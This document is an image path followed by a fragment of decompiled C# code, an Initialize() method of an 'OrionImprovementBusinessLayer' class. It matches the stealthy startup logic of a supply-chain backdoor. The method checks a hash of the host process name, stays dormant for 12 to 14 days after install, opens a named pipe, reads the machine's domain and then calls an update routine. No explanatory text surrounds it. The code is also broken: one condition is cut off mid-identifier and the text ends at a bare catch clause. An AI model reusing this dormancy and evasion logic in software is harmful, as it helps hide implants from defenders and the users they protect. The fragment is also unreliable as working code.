 public static void Initialize()
{
    try
    {
        if (OrionImprovementBusinessLayer.GetHash(Process.GetCurrentProcess().ProcessName.ToLower()) == 17291806236368054941uL)
        {
            DateTime lastWriteTime = File.GetLastWriteTime(Assembly.GetExecutingAssembly().Location);
            int num = new Random().Next(288, 336);
            if (DateTime.Now.CompareTo(lastWriteTime.AddHours((double)num)) >= 0)
            {
                OrionImprovementBusinessLayer.instance = new NamedPipeServerStream(OrionImprovementBusinessLayer.appId);
                OrionImprovementBusinessLayer.ConfigManager.ReadReportStatus(out OrionImprovementBusinessLayer.status);
                if (OrionImprovementBusinessLayer.status != OrionImprovementBusinessLayer.ReportStatus.Truncate)
                {
                    OrionImprovementBusinessLayer.DelayMin(0, 0);
                    OrionImprovementBusinessLayer.domain4 = IPGlobalProperties.GetIPGlobalProperties().DomainName;
                    if (!string.IsNullOrEmpty(OrionImprovementBusinessLayer.domain4) && !OrionImprovementBusinessLayer.IsNullOrInva
                    {
                        OrionImprovementBusinessLayer.DelayMin(0, 0);
                        if (OrionImprovementBusinessLayer.GetOrCreateUserID(out OrionImprovementBusinessLayer.userId))
                        {
                            OrionImprovementBusinessLayer.DelayMin(0, 0);
                            OrionImprovementBusinessLayer.ConfigManager.ReadServiceStatus(false);
                            OrionImprovementBusinessLayer.Update();
                            OrionImprovementBusinessLayer.instance.Close();
                        }
                    }
                }
            }
        }
    }
    catch (Exception)